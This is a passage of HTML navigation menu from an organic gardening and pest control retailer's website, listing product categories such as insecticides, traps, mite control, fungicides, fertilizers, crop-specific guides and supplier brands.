   <a href="/category/biological-control-fly-eliminators-horse-livestock">Fly Eliminators&trade; - Customize Your Program</a>
    </li>
   
    
    
    <li>
   <a href="/category/horse-livestock-pest-control-traps">Traps for Horses &amp; Livestock</a>
    </li>
   
    
    <li>
   <a href="/category/repellent-sprays-horses-livestock">Fly Sprays - Horses &amp; Livestock</a>
    </li>
   
    <li>
   <a href="/category/manure-management">Odor &amp; Manure Management</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-repellents">Repellents</a>
    </li>
   
    <li>
   <a href="/category/organic-insecticides">Insecticides</a>
     <ul>
  
    <li>
   <a href="/category/biorational-controls-garden-and-garden">Biorational Controls</a>
    </li>
   
    <li>
   <a href="/category/diatomaceous-earth">Diatomaceous Earth Solutions</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils">Horticultural Oils</a>
    </li>
   
    <li>
   <a href="/category/miticides-acaricides">Miticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-organic-insecticides">OMRI Listed Insecticides</a>
    </li>
   
  </ul>    </li>
   
    <li>
   <a href="/category/insect-traps-lures">Insect Traps &amp; Lures</a>
     <ul>
  
    <li>
   <a href="/category/home-pest-insect-traps">Household Pest &amp; Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/color-sticky-traps">Sticky Traps</a>
     <ul>
  
    <li>
   <a href="/category/essential-oil-attractants-lures">Essential Oil Attractants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/farm-garden-pest-insect-traps">Farm &amp; Garden Insect Traps</a>
    </li>
   
    <li>
   <a href="/category/insect-pheromone-lures-traps">Pheromone Insect Lures &amp; Trap Kits</a>
     <ul>
  
    
  </ul>    </li>
   
    <li>
   <a href="/category/insect-monitoring-traps">Insect Monitoring Traps - Without Lures</a>
    </li>
   
    <li>
   <a href="/category/insect-monitors-traps-with-lures">Insect Monitors and Traps - With Lures</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mites">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/cyclamen-broad-mites">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/russet-mites-controls">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/bulb-mite-control">Bulb Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/pest-solver-guide-mosquitoes">Mosquito Control</a>
     <ul>
  
    <li>
   <a href="/category/bti-bacillus-thurengiensis-israelensis"><i>Bacillus thuringiensis israelensis</i></a>
    </li>
   
    <li>
   <a href="/category/personal-use-bug-repellents-moquitoes-ticks-chiggers">Personal Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/mosquito-control-kits">Mosquito Control Kits</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/nematode-control">Root Knot Nematode Control</a>
    </li>
   
    <li>
   <a href="/category/slugs-and-snails-controls">Slugs &amp; Snails</a>
    </li>
   
    <li>
   <a href="/category/thrips-control">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tick-control-pest-solutions">Ticks</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-ipm">Whitefly</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/natural-organic-plant-disease-control" title="Disease Control">Disease Control</a>             <ul>
  
    <li>
   <a href="/category/control-by-disease-type">Control By Disease</a>
     <ul>
  
    <li>
   <a href="/category/Black-Sooty-Mold">Black Sooty Mold</a>
    </li>
   
    <li>
   <a href="/category/black-spot-disease-control">Black Spot </a>
    </li>
   
    <li>
   <a href="/category/plant-disease-blight">Blight</a>
    </li>
   
    <li>
   <a href="/category/controlling-blossom-end-rot">Blossom End Rot</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-grey-mold-bud-rot">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/citrus-greening-disease-control-huanglongbing">Citrus Greening Disease</a>
    </li>
   
    <li>
   <a href="/category/damping-off-control-disease-id">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/downy-mildew-control">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/fusarium-management">Fusarium</a>
     <ul>
  
    <li>
   <a href="/category/fusarium-wilt-control">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/fusarium-stem-canker">Fusarium Stem Canker</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/powdery-mildew-control">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/rust-disease-control">Rusts</a>
    </li>
   
    <li>
   <a href="/category/Xanthomonas-bacterial-plant-disease">Xanthomonas</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-guide-bacterial-disease">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/plant-fungal-disease">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/biological-fungicides">Biofungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-amyloliquefaciens-biological-disease-control"><i>Bacillus amyloliquefaciens</i> Products</a>
    </li>
   
    <li>
   <a href="/category/bacillus-subtilis-fungal-control"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-harzianum-biofungicide"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/foliar-fungicides">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oils-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-disease-control">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/oxidizing-cleaners-peroxide-dioxide-cleaners">Disinfectants &amp; Cleaners</a>
     <ul>
  
    <li>
   <a href="/category/household-disinfectants">Household Disinfectants</a>
    </li>
 </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/organic-growing-supplies" title="Growing Supplies">Growing Supplies</a>             <ul>
  
    <li>
   <a href="/category/sales">SALES</a>
     <ul>
  
    
    
    <li>
   <a href="/category/fall-winter-2025-catalog">Fall Winter 2025 Catalog </a>
    </li>
   
    <li>
   <a href="/category/summer-2025-catalog">Summer 2025</a>
    </li>
   
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    
    <li>
   <a href="/category/clearance-items">Clearance Items</a>
    </li>
   
    
    
    
    <li>
   <a href="/category/open-box-and-damaged-items-sales">Open Box Sales</a>
    </li>
   
    
    
  </ul>    </li>
   
    <li>
   <a href="/category/adjuvants-surfactants">Adjuvants</a>
    </li>
   
    
    <li>
   <a href="/category/cleaning-disinfecting-organically">Cleaning &amp; Sanitizing</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/composting-supplies">Compost &amp; Composting Supplies</a>
     <ul>
  
    <li>
   <a href="/category/compost-worm-castings">Compost, Teas, Worm Castings &amp; Insect Frass</a>
    </li>
   
    <li>
   <a href="/category/compost-supplies">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/vermiculture-worm-bins">Vermiculture - Worm Bins</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/Organic-Fertilizer">Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/nitrogen-plant-nutrient">Nitrogen (N)</a>
    </li>
   
    <li>
   <a href="/category/phosphorus-plant-nutrient">Phosphorus (P)</a>
    </li>
   
    <li>
   <a href="/category/potassium-plant-nutrient">Potassium (K)</a>
    </li>
   
    <li>
   <a href="/category/calcium-magnesium-plant-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters-high-phosphorus-fertilizers">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/bat-seabird-guano-fertilizers">Guanos</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-plants">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meal-fertilizers">Single Ingredient Meals</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/specialty-indoor-growing">Indoor Growing</a>
     <ul>
  
    <li>
   <a href="/category/organic-disease-control-products">Disease Control</a>
     <ul>
  
    <li>
   <a href="/category/bactericides-bacterial-control">Bactericides</a>
    </li>
   
    <li>
   <a href="/category/fungicides-fungal-disease-control">Fungicides</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-indoor-fungicides"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/horticultural-oil-indoor-fungicide">Horticultural Oils as Fungicides</a>
    </li>
   
    <li>
   <a href="/category/neem-oil-indoor-fungicide">Neem Oil - Fungicide</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-indoor-fungicides"><i>Trichoderma</i> Based</a>
    </li>
   
    <li>
   <a href="/category/foliar-fungicides-indoor-growing">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-soil-born-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/powdery-mildew-control-indoors">Powdery Mildew</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fertilizers">Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnats">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-beneficial-bacteria-fungi">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/mycorrhizae-beneficial-fungi">Mycorrhizal Fungi</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/mite-control">Mite Control</a>
     <ul>
  
    <li>
   <a href="/category/indoor-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/indoor-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control1">Spider Mites</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/propagation-tools-supplies">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/root-aphids-control">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/russet-mite-controls-indoors">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/sticky-traps-indoor-growing">Sticky Traps - Indoor Use</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-indoors">Whitefly</a>
    </li>
   
    <li>
   <a href="/category/Help-for-houseplants">Houseplants</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/microbial-inoculants-soil-manure-compost">Microbial Inoculants</a>
     <ul>
  
    <li>
   <a href="/category/bacillus-subtilis-products"><i>Bacillus subtilis</i> Products</a>
    </li>
   
    <li>
   <a href="/category/mycorrhizae-fungi">Mycorrhizal Fungi</a>
    </li>
   
    <li>
   <a href="/category/trichoderma-soil-borne-disease-resistance"><i>Trichoderma</i> Based</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/omri-certified-products">OMRI Listed Products</a>
     <ul>
  
    <li>
   <a href="/category/omri-listed-insecticides">OMRI Listed Insecticides</a>
    </li>
   
    <li>
   <a href="/category/omri-listed-beneficial-nematodes">OMRI Listed Beneficial Nematodes</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/plant-based-products">Plant-Based Products</a>
    </li>
   
    <li>
   <a href="/category/pollination-aids">Pollination</a>
     <ul>
  
    <li>
   <a href="/category/attract-beneficial-insects">Attracting Beneficial Insects</a>
    </li>
   
    <li>
   <a href="/category/bees">Bees</a>
     <ul>
  
    <li>
   <a href="/category/WaxMoths-Galleria-mellonella-Achroia-grisella">Wax Moths</a>
    </li>
   
    <li>
   <a href="/category/small-hive-beetle-control-aethina-tumida">Small Hive Beetle</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-mediums-potting-seed-starting">Potting Mixes</a>
    </li>
   
    <li>
   <a href="/category/seed-care-growing-mediums">Seed Starting</a>
     <ul>
  
    <li>
   <a href="/category/cowpots">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/propagation-seed-starting">Propagation Tools and Supplies</a>
    </li>
   
    <li>
   <a href="/category/Floating-Row-Covers-Seed-Starts">Floating Row Covers</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/organic-soil-conditioners">Soil Amendments, Micronutrients &amp; Biostimulants</a>
     <ul>
  
    
    <li>
   <a href="/category/fulvic-humic-acids-soil-amendments">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/drought-moisture-aids">Drought Tolerance</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/garden-tools-supplies">Tools &amp; Supplies</a>
     <ul>
  
    <li>
   <a href="/category/composters-vermiculture-compost-starters">Composting Supplies</a>
    </li>
   
    <li>
   <a href="/category/Lawn-Garden-Sprayers">Garden &amp; Farm Sprayers</a>
    </li>
   
    
    
    <li>
   <a href="/category/growing-season-extenders">Season Extenders &amp; Frost Protection</a>
     <ul>
  
    <li>
   <a href="/category/agribon-crop-protection">Agribon Crop Protection</a>
    </li>
   
    <li>
   <a href="/category/floating-row-covers">Floating Row Covers</a>
    </li>
   
    <li>
   <a href="/category/frost-protection">Frost Protection</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/soil-test-kits">Soil Testing</a>
     <ul>
  
    <li>
   <a href="/category/soil-test-results-guide">Soil Test Solutions Guide</a>
    </li>
   
    <li>
   <a href="/category/npk-ph-what-are-they">NPK &amp; pH</a>
    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/water-soil-additives-controls">Water &amp; Soil Additives</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/natural-organic-weed-control">Weed Control</a>
     <ul>
  
    <li>
   <a href="/category/preemergent-herbicides">Pre-Emergent Herbicides</a>
     <ul>
  
  </ul>    </li>
   
    <li>
   <a href="/category/weed-barriers">Weed Barriers &amp; Paper Mulch</a>
    </li>
   
    <li>
   <a href="/category/post-emergent-herbicides-foliar-sprays">Post-Emergent Herbicides</a>
    </li>
   
    
    <li>
   <a href="/category/puncturevine-goathead-texas-sandbur-control">Puncturevine</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/wsda-registered-products">WSDA Registered Products</a>
    </li>
   
    
  </ul>                        </li>
                                     <li> <a href="/category/crop-specific-recommendations" title="By Crop Type">By Crop Type</a>             <ul>
  
    <li>
   <a href="/category/corn-crop-care">Corn</a>
     <ul>
  
    <li>
   <a href="/category/corn-crop-pest-control">Pest Control - Corn</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-in-corn">Aphids</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-corn-crops">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-corn-crops">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/flea-beetle-control-corn-crops">Flea Beetles</a>
    </li>
   
    <li>
   <a href="/category/japanese-beetle-control-corn-crops">Japanese Beetle Control</a>
    </li>
   
    <li>
   <a href="/category/spider-mite-control-corn-crops">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/chinch-bug-control-corn-crops">Chinch Bugs</a>
    </li>
   
    <li>
   <a href="/category/cutworm-control-corn-crops">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/corn-earworm-control-corn-crops">Corn Earworm</a>
    </li>
   
    <li>
   <a href="/category/armyworm-control-corn-crops">Armyworm</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/fruit-tree-care">Deciduous Fruit Trees</a>
     <ul>
  
    
    
    <li>
   <a href="/category/deciduous-fruit-tree-fertilizers-amendments-plant-nutrition">Tree Health &amp; Nutrition</a>
    </li>
   
    <li>
   <a href="/category/deciduous-fruit-tree-pest-control">Deciduous Tree Pests</a>
     <ul>
  
    <li>
   <a href="/category/caterpillar-control-deciduous-fruit-trees">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/codling-moth-control-deciduous-fruit-trees">Codling Moth</a>
    </li>
   
    <li>
   <a href="/category/mealybug-control-deciduous-fruit-tress">Mealybugs</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-deciduous-fruit-tree-care">Thrips</a>
    </li>
   
    <li>
   <a href="/category/two-spotted-spider-mite-control-deciduous-fruit-trees">Two-Spotted Spider Mite</a>
    </li>
   
    <li>
   <a href="/category/walnut-husk-fly-control-deciduous-fruit-trees">Walnut Husk Fly</a>
    </li>
   
    <li>
   <a href="/category/peachtree-borer-control-deciduous-fruit-trees">Peachtree Borer</a>
    </li>
   
    <li>
   <a href="/category/peach-twig-borer-control-deciduous-fruit-trees">Peach Twig Borer</a>
    </li>
   
    
    <li>
   <a href="/category/leafroller-control-deciduous-fruit-trees">Leafrollers</a>
    </li>
   
    <li>
   <a href="/category/bird-control-on-fruit-trees">Birds</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    
    <li>
   <a href="/category/hemp-cannabis-crop-guide">Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-hemp-cannabis-crops">Pests - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/grub-and-beetle-control-for-cannabis-hemp">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/beneficial-nematodes-cannabis-applications">Beneficial Nematodes In Cannabis</a>
    </li>
   
    <li>
   <a href="/category/hemp-canabis-broad-cyclamen-mite-control">Broad Mites &amp; Cyclamen Mites</a>
    </li>
   
    <li>
   <a href="/category/cannabis-aphid-control">Cannabis (Bhang) Aphid</a>
    </li>
   
    <li>
   <a href="/category/eurasian-hemp-borer-control">Eurasian Hemp Borer</a>
    </li>
   
    <li>
   <a href="/category/european-corn-borer-control-hemp-cannabis">European Corn Borer</a>
    </li>
   
    <li>
   <a href="/category/fungus-gnat-control-in-cannabis-hemp">Fungus Gnats</a>
    </li>
   
    <li>
   <a href="/category/root-aphid-control-for-cannabis-hemp">Root Aphids</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-russet-mite-control">Russet Mites</a>
    </li>
   
    <li>
   <a href="/category/hemp-cannabis-spider-mite-control">Spider Mites</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-for-hemp-cannabis">Thrips</a>
    </li>
   
    <li>
   <a href="/category/tobacco-budworm-control-cannabis-hemp-crops">Tobacco Budworm</a>
    </li>
   
    <li>
   <a href="/category/whitefly-control-cannabis-hemp-crops">Whitefly</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hemp-cannabis-disease-control">Diseases - Hemp/Cannabis</a>
     <ul>
  
    <li>
   <a href="/category/biofungicides-in-cannabis-hemp">Biofungicides</a>
    </li>
   
    <li>
   <a href="/category/botrytis-bud-rot-control">Botrytis (Grey Mold)</a>
    </li>
   
    <li>
   <a href="/category/damping-off-prevention-cannabis-hemp">Damping Off</a>
    </li>
   
    <li>
   <a href="/category/684">Foliar Fungicides</a>
    </li>
   
    <li>
   <a href="/category/fusarium-wilt-control-in-hemp-cannabis">Fusarium Wilt</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-cannabis-hemp-cultivation">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/soil-fungicides-for-cannabis-hemp">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/670">Plant Health &amp; Nutrition</a>
     <ul>
  
    <li>
   <a href="/category/amino-acids">Amino Acids</a>
    </li>
   
    <li>
   <a href="/category/bloom-boosters">Bloom Boosters</a>
    </li>
   
    <li>
   <a href="/category/cal-mag-boosters-calcium-magnesium-nutrient-supplements">Cal-Mag Boosters</a>
    </li>
   
    <li>
   <a href="/category/fish-based-nutrients-cannabis-hemp">Fish/Shellfish Based Nutrients</a>
    </li>
   
    <li>
   <a href="/category/foliar-fertilizers-cannabis-hemp-crops">Foliar Fertilizers</a>
    </li>
   
    <li>
   <a href="/category/fulvic-humic-acids-cannabis-hemp-applications">Fulvic &amp; Humic Acids</a>
    </li>
   
    <li>
   <a href="/category/guano-fertilizers-cannabis-hemp">Guanos</a>
    </li>
   
    <li>
   <a href="/category/microbial-inoculants-cannabis-hemp-crops">Microbial Inoculants</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies-cannabis-crop-health">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/seaweed-kelp-fertilizers-for-cannabis">Seaweed &amp; Kelp</a>
    </li>
   
    <li>
   <a href="/category/single-ingredient-meals-for-cannabis-hemp">Single Ingredient Meals</a>
    </li>
   
    <li>
   <a href="/category/682">Wetting Agents</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/hydroponic-soilless-growing">Hydroponic &amp; Soilless </a>
    </li>
   
    
    <li>
   <a href="/category/organic-lawn-care">Lawn &amp; Turf Care</a>
     <ul>
  
    <li>
   <a href="/category/four-step-lawn-care">4 Steps to a Healthy Lawn</a>
    </li>
   
    <li>
   <a href="/category/lawn-cutworm-control">Cutworms</a>
    </li>
   
    <li>
   <a href="/category/lawn-and-garden-sprayers">Lawn &amp; Garden Sprayers</a>
    </li>
   
    <li>
   <a href="/category/pre-emergent-herbicides-lawn-care">Pre-Emergent Herbicides</a>
    </li>
   
    <li>
   <a href="/category/soil-borne-disease-control">Soil Fungicides</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/ornamental-plant-health">Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/pest-control-ornamental-crops">Pest Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/aphid-control-ornamental-plants">Aphids</a>
    </li>
   
    
    <li>
   <a href="/category/caterpillar-control-ornamental-plants">Caterpillars &amp; Moths</a>
    </li>
   
    <li>
   <a href="/category/grasshopper-control-ornamental-plants">Grasshoppers</a>
    </li>
   
    <li>
   <a href="/category/beetle-grub-control-ornamental-plants">Beetle &amp; Grub Control</a>
    </li>
   
    <li>
   <a href="/category/lace-bug-control-ornamental-plants">Lace Bugs</a>
    </li>
   
    
    <li>
   <a href="/category/scale-control-ornamental-plants">Scale</a>
    </li>
   
    <li>
   <a href="/category/thrips-control-ornamental-plants">Thrips</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/disease-control-ornamental-crops">Disease Control - Ornamentals</a>
     <ul>
  
    <li>
   <a href="/category/downy-mildew-control-ornamental-plants">Downy Mildew</a>
    </li>
   
    <li>
   <a href="/category/powdery-mildew-control-ornamental-plants">Powdery Mildew</a>
    </li>
   
    <li>
   <a href="/category/botrytis-control-ornamental-plants">Botrytis (Grey Mold)</a>
    </li>
 </ul>    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/succulent-crop-guide">Succulents</a>
     <ul>
  
    
  </ul>    </li>
 </ul>                        </li>
                                     <li> <a href="/category/shop-by-brands" title="Shop Brands">Shop Brands</a>             <ul>
  
    <li>
   <a href="/category/signature-products">ARBICO Organics&reg;</a>
    </li>
   
    <li>
   <a href="/category/grow-arber-biological-plant-wellness">Arber</a>
    </li>
   
    <li>
   <a href="/category/arborjet-plant-health-solutions">Arborjet</a>
    </li>
   
    <li>
   <a href="/category/aunt-fannies-plant-based-pest-solutions">Aunt Fannie's </a>
    </li>
   
    <li>
   <a href="/category/avenger-cutting-edge-products">Avenger&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/biosafe-disease-remedies">BioSafe Systems</a>
    </li>
   
    <li>
   <a href="/category/bioworks-biocontrol-products">BioWorks</a>
    </li>
   
    <li>
   <a href="/category/blacksmith-bioscience-microbial-solutions">Blacksmith BioScience</a>
    </li>
   
    <li>
   <a href="/category/bonide-products">BONIDE&reg; Products</a>
    </li>
   
    <li>
   <a href="/category/brandt-crop-health">Brandt</a>
    </li>
   
    <li>
   <a href="/category/bug-bam-mosquito-repel">Bug Bam! Insect Repellents</a>
    </li>
   
    <li>
   <a href="/category/certis-biologicals-crop-solutions">Certis Biologicals</a>
    </li>
   
    <li>
   <a href="/category/biodegradable-cowpots-seed-starting">CowPots&trade;</a>
    </li>
   
    <li>
   <a href="/category/drearth-sustainable-plant-products">Dr. Earth</a>
    </li>
   
    <li>
   <a href="/category/down-to-earth-fertilizers">Down To Earth&trade; Fertilizers</a>
     <ul>
  
    <li>
   <a href="/category/down-to-earth-solution-grade-fertilizers">Solution Grade Products</a>
    </li>
 </ul>    </li>
   
    <li>
   <a href="/category/enoz-biocare-traps">Enoz</a>
    </li>
   
    <li>
   <a href="/category/fertilome-home-garden-products">Fertilome&reg;</a>
    </li>
   
    <li>
   <a href="/category/good-ideas-products">Good Ideas Products</a>
    </li>
   
    <li>
   <a href="/category/hygea-natural">Hygea Natural Corp.</a>
    </li>
   
    <li>
   <a href="/category/iv-organics-tree-paint">IV Organic</a>
    </li>
   
    <li>
   <a href="/category/jabebo-earrings">Jabebo Earrings</a>
    </li>
   
    <li>
   <a href="/category/jh-biotech-fertilizers-and-soil-amendments">JH Biotech | Fertilizers &amp; Pest Control</a>
    </li>
   
    <li>
   <a href="/category/john-and-bobs-fertilizers">John &amp; Bob's Smart Soil Solutions</a>
    </li>
   
    <li>
   <a href="/category/jrm-chemical-soil-amendments-fertilizers">JRM Chemical, Inc.</a>
    </li>
   
    <li>
   <a href="/category/jt-eaton-products">JT Eaton Products</a>
    </li>
   
    <li>
   <a href="/category/key-to-life-supply-canna-agriculture-innovation">Key to Life</a>
    </li>
   
    <li>
   <a href="/category/lallemand-microbial-solutions">Lallemand Plant Care</a>
    </li>
   
    <li>
   <a href="/category/lusterleaf-soil-testing">Luster Leaf&reg;</a>
    </li>
   
    <li>
   <a href="/category/maxicrop-growing-products">Maxicrop</a>
    </li>
   
    <li>
   <a href="/category/mgk-gardening">MGK&reg; Gardening</a>
    </li>
   
    <li>
   <a href="/category/mikrobs-microbial-applications">Microbial Applications</a>
    </li>
   
    <li>
   <a href="/category/monterey-garden-products">Monterey Lawn &amp; Garden</a>
    </li>
   
    <li>
   <a href="/category/npk-industries-raw-soluable-nutrients">NPK Industries</a>
    </li>
   
    <li>
   <a href="/category/neptunes-harvest-fertilizers">Neptune's Harvest</a>
    </li>
   
    <li>
   <a href="/category/ohp-inc-partners-with-solutions">OHP, Inc.</a>
    </li>
   
    <li>
   <a href="/category/olson-brand-products">Olson Products</a>
    </li>
   
    <li>
   <a href="/category/organic-labs-organocide-gardening-solutions">Organic Labs</a>
    </li>
   
    <li>
   <a href="/category/pfharris-pest-control-products">PF Harris</a>
    </li>
   
    <li>
   <a href="/category/pest-wizard-traps-lures">Pest Wizard</a>
    </li>
   
    <li>
   <a href="/category/plan-b-organics-fertilizers-minerals-amendments">Plan B Organics</a>
    </li>
   
    <li>
   <a href="/category/prococo-coconut-coir-cocopeat">Prococo Coconut Coir</a>
    </li>
   
    <li>
   <a href="/category/marrone-bio-innovations">ProFarm</a>
    </li>
   
    <li>
   <a href="/category/rx-green-technologies">Rx Green Technologies</a>
    </li>
   
    <li>
   <a href="/category/scd-probiotics-odor-control-composting-supplies">SCD Probiotics</a>
    </li>
   
    <li>
   <a href="/category/safe-solutions-enzyme-brand">Safe Solutions</a>
    </li>
   
    <li>
   <a href="/category/safergro-fertilizers-and-soil-amendments">SaferGro Laboratories</a>
    </li>
   
    <li>
   <a href="/category/sarasota-green-group-organic-effective-solutions">Sarasota Green Group</a>
    </li>
   
    <li>
   <a href="/category/scentry-biologicals-monitoring-traps-lures">Scentry Biologicals</a>
    </li>
   
    <li>
   <a href="/category/sierra-natural-science">Sierra Natural Science</a>
    </li>
   
    <li>
   <a href="/category/summit-responsible-solutions-mosquito-control">Summit Responsible Solutions</a>
    </li>
   
    <li>
   <a href="/category/tanglefoot-sticky-insect-barrier">Tanglefoot&reg; </a>
    </li>
   
    <li>
   <a href="/category/tanks-green-stuff-soil-fertilizers-growing-mediums">Tank's Green Stuff</a>
    </li>
   
    <li>
   <a href="/category/trifecta-natural-crop-control">Trifecta</a>
    </li>
   
    <li>
   <a href="/category/weedguardplus-paper-mulches-weed-barriers">WeedGuardPlus</a>
    </li>
   
    
    
    
    
    
    
    
  </ul>                        </li>
                                     <li> <a href="/category/gift-certificates" title="Gift Certificates">Gift Certificates</a>             </li>
                                     <li> <a href="/category/organic-gardening-pest-control-resources" title="Resources">Resources</a>             <ul>
  
    <li>
   <a href="/category/catalog-archive">Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/cannabis-catalog-archive">Cannabis Catalog Archive</a>
    </li>
   
    <li>
   <a href="/category/arbico-blog">Blog - Featured Articles</a>
    </li>
   
    <li>
   <a href="/category/easy-organic-gardener">Podcast</a>
     <ul>
  
    <li>
   <a href="/category/easy-organic-gardener-radio-show-archive">Easy Organic Gardener Radio Show Archives</a>
    </li>
   
    
  </ul>    </li>
   
    <li>
   <a href="/category/retail-store-information">Retail Store</a>
    </li>
   
    <li>
   <a href="/category/affiliate-program">About Our Affiliate Program</a>
    </li>
   
    <li>
   <a href="/category/garden-journal">Downloadable Garden Journal</a>
    </li>
   
    <li>
   <a href="/category/integrated-pest-management-DIY">Integrated Pest Management</a>
     <ul>
  
    <li>
   <a href="/category/soil-preparation-planting">Soil Prep &amp; Planting</a>
    </li>
   
    <li>
   <a href="/category/forecasting-methods-ipm">Forecasting</a>
    </li>
   
    <li>
   <a href="/category/trapping-monitoring-ipm">Pest Trapping &amp; Monitoring</a>
    </li>
   
    <li>
   <a href="/category/pest-thresholds-ipm">Thresholds</a>
    </li>
   
    <li>
